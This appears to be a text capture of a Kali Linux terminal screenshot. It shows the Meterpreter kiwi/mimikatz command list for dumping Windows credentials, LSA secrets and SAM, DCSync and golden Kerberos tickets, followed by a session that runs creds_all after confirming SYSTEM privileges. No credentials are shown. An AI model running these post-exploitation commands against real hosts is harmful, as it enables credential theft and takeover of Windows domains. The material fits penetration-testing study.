 Applications Places Terminal Wed 20:54 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > rev2self
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter >